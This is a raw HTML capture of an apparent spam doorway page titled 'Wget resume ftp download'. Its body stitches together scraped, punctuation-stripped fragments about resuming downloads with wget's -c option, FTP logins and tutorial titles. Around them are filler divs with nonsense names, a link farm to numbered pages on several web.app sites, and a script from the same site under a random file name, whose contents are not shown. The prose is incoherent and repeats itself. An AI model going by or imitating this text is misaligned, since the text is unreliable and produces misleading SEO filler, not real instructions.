

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ddanachchromun.web.app/536.html
body_size: 2723
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ddanachchromun.web.app/536.html" /><title>Wget resume ftp download</title><script src="https://ddanachchromun.web.app/gm8xa4c91t9z.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="niwalza" id="arpedek"></div><div class="acquabel"></div><!-- berssubssa --><div class="sabenre"></div><!-- propenen --><div class="samimou"></div><div class="siogerntu" id="hiphincont"></div><!-- ovtrapdia --><!-- searchcontland --><div class="tsourdeda" id="subglani"></div><h1>Wget resume ftp download</h1><div class="niwalza" id="arpedek"></div><div class="acquabel"></div><!-- berssubssa --><div class="sabenre"></div><!-- propenen --><div class="samimou"></div><div class="siogerntu" id="hiphincont"></div><!-- ovtrapdia --><!-- searchcontland --><div class="tsourdeda" id="subglani"></div><div class="nylpleadmi"></div><!-- meispeeden --><div class="softsubpe"></div><!-- polquemit --><p>To resume a paused download, go to the same directory where you were downloading the file previously and use c option after wget as in below syntax. By default, wget downloads a file and saves it with the original name in the url in the current directory. Once installed, the wget command allows you to download files over the tcpip protocols. To download a remote web site to your local server recursively, you can use wget as.</p> <p>How do i use wget command to recursively download whole ftp directories stored at hometom from ftp. Perhaps my memory is not what it used to be, but im probably the most frequent visitor to. The ultimate wget download guide with 15 awesome examples. Wget command to download a particular file from a specified url. Wget is a noninteractive program so that it will run in the background. I stopped download because i wanted to restart it in a tmux session, and realised that its a good opportunity to explain how this works how to start wget download. It seems to behave like curl try to resume server dependant from byte position, if the requested file is smaller than the saved one it says there is nothing to do.</p> <p>Wget also features a number of options which allow you to download files over extremely bad network conditions. I want to download a huge file from an ftp server in chunks of 50100mb each. Wget command examples in linux lets have a look into the wget command examples for linux based operating system. Gnu wget is a free utility for noninteractive download of files from the web. There are many options available to download a file from remote server. It will start downloading the file from the point where it was stopped. How to resume partially downloaded file using wget ostechnix. How to rename file while downloading with wget in linux. Im downloading centos 8 stream as we speak, and its a large enough iso file standard 8gb dvd image. Wget provides a number of options allowing you to download multiple files, resume downloads, limit the bandwidth, recursive downloads, download in the background, mirror a website and much more.</p> <p>The wget command can be used to download files using the linux and windows command lines. If youre a linux or mac user, wget is either already included in the package youre running or its a trivial case of installing from whatever repository you prefer with a single command. Wget command is a useful gnu command line utility used to download files from the internet. A good scraper would therefore limit the retrieval rate and also include a wait period. Its completely possible to resume a download with a.</p> <p>Wget is a free gnu commandline utility tool used to download files from the internet. Wget command is a linux command line utility that helps us to download the files from the web. Free command line download manager, ftp software, website. Gnu wget is a commandline utility for downloading files from the web. Ever tried to download a large file on a spotty wifi connection, only to see your browser stop half way. Be warned that wget does not attempt to verify that the content of the partially downloaded file matches the content of the url. Is there a way to download a file using username and password from a config file. Tells wget to download the file c tells wget to resume download tries0 tells wget to retry connections unlimitedly when it is interrupted. Resume failed download using linux command line tool. It serves as a tool to sustain unstable and slow network connections. Linux and unix wget command tutorial with examples. How can i later resume the download using the data in wget.</p> <p>How to resume wget downloads resume wget download im downloading centos 8 stream as we speak, and its a large enough iso file standard 8gb dvd image. Because, i dont know the commandline arguments of wget to manually add it in a terminal. It is a noninteractive tool, that means it does not have an interface like most of the file downloaders out there. The wget command will put additional strain on the sites server because it will continuously traverse the links and download files.</p> <p>Resume interrupted downloads with wget written by guillermo garron date. Linux and unix wget command tutorial with examples tutorial on using wget, a linux and unix command for downloading files from the internet. Wget command examples on linux command line tecnstuff. How to resume partially downloaded files in linux with wget.</p> <p>Assuming you go to the centos stream download page and pick an image to download. The wget command is an internet file downloader that can download anything from files and web pages all the way through to entire websites. It is a noninteractive commandline tool, so it may easily be called from scripts, cron jobs, terminals without xwindows support, etc. Resuming interrupted downloads is too important in some areas where the internet is not as stable as it could be in u. How to use the wget linux command to download web pages and files download directly from the linux command line. If possible then wget will skip forward by the appropriate number of bytes and resume the download from the point at which it was interrupted. Below example will download file from server to current local directory. Gnu wget has many features to make retrieving large files or mirroring. All the wget commands you should know digital inspiration. From time to time i find myself googling wget syntax even though i think ive used every option of this excellent utility over the years. One of the good feature of wget command is mirriong using. Below is an example of downloading ftp file with wget command.</p> <p>To resume the uncompleted downloads you can use c option with wget command. Since wget ftp also, i think allow resumption of downloads. So i did following steps to get those commandline arguments, when wget started downloading. If a network problem occurs during a download, this helpful software can resume retrieving the files without starting from scratch. When you are downloading big files from the internet, there is always the risk to get your download interrupted and then you end up with a broken file. I have searched high and low including wget manual and cannot find how to. Download file with ftp protocol using wget command. How to download a file on ubuntu linux using the command line. Using wget with ftp to downloadmove web sites recursively. It runs in the background noninteractive and hence can be used in scripts and cron jobs. In case your ongoing download gets interrupted due to bad internet connection or any other reason, you can have it resumed by running the same command again but with the c command line option.</p> <p>To resume a paused download, navigate to the directory where you have previously downloaded the file, then use the following syntax to resume it. Resume incomplete downloadc option is used to resume incomplete download of the file where it stopped due to network errors. To download password protected file using ftp protocol you must provide username and password of along with ftpuser and ftppassword option. How to use wget command with examples phoenixnap kb. How to download files on debian using curl and wget on the. Resume an interrupted download previously started by wget itself. How to download, install and use wget in windows 10. Download files with wget on the linux shell explanation. In case of big file download, it may happen sometime to stop download in that case we can resume download the same file where it was left off with c option. How to download files and web pages with wget boolean world. Gnu wget was written by hrvoje niksic and currently, it is. To resume the partially downloaded file, go to the location where the partially downloaded file exists, and use c or continue option with wget command like below. It is a powerful tool that allows you to download files in the background, crawl websites, and resume interrupted downloads. Here, youll witness 20 of the best examples of wget commands which you can try it on your system as well.</p><div class="niwalza" id="arpedek"></div><div class="acquabel"></div><!-- berssubssa --><div class="sabenre"></div><!-- propenen --><div class="samimou"></div><div class="siogerntu" id="hiphincont"></div><a href="https://ddanachchromun.web.app/571.html">571</a> <a href="https://ddanachchromun.web.app/1244.html">1244</a> <a href="https://ddanachchromun.web.app/268.html">268</a> <a href="https://ddanachchromun.web.app/229.html">229</a> <a href="https://ddanachchromun.web.app/1353.html">1353</a> <a href="https://ddanachchromun.web.app/46.html">46</a> <a href="https://ddanachchromun.web.app/1449.html">1449</a> <a href="https://ddanachchromun.web.app/1259.html">1259</a> <a href="https://ddanachchromun.web.app/1271.html">1271</a> <a href="https://ddanachchromun.web.app/1257.html">1257</a> <a href="https://ddanachchromun.web.app/1182.html">1182</a> <a href="https://ddanachchromun.web.app/1177.html">1177</a> <a href="https://ddanachchromun.web.app/140.html">140</a> <a href="https://ddanachchromun.web.app/622.html">622</a> <a href="https://ddanachchromun.web.app/1488.html">1488</a> <a href="https://ddanachchromun.web.app/207.html">207</a> <a href="https://ddanachchromun.web.app/1504.html">1504</a> <a href="https://ddanachchromun.web.app/671.html">671</a> <a href="https://ddanachchromun.web.app/1178.html">1178</a> <a href="https://ddanachchromun.web.app/160.html">160</a> <a href="https://ddanachchromun.web.app/231.html">231</a> <a href="https://ddanachchromun.web.app/264.html">264</a> <a href="https://ddanachchromun.web.app/640.html">640</a> <a href="https://ddanachchromun.web.app/1113.html">1113</a> <a href="https://ddanachchromun.web.app/1272.html">1272</a> <a href="https://ddanachchromun.web.app/1147.html">1147</a> <a href="https://veredtioca.web.app/1311.html">1311</a> <a href="https://intenapav.web.app/1118.html">1118</a> <a href="https://stemortamla.web.app/1114.html">1114</a> <a href="https://preadtailiesubc.web.app/78.html">78</a> <a href="https://sembloptibir.web.app/1423.html">1423</a> <a href="https://entucnesi.web.app/714.html">714</a> <a href="https://propboofunkrep.web.app/1214.html">1214</a><div class="niwalza" id="arpedek"></div><div class="acquabel"></div><!-- berssubssa --><div class="sabenre"></div><!-- propenen --><div class="samimou"></div><div class="siogerntu" id="hiphincont"></div><!-- ovtrapdia --><!-- searchcontland --><div class="tsourdeda" id="subglani"></div><div class="nylpleadmi"></div></body></html>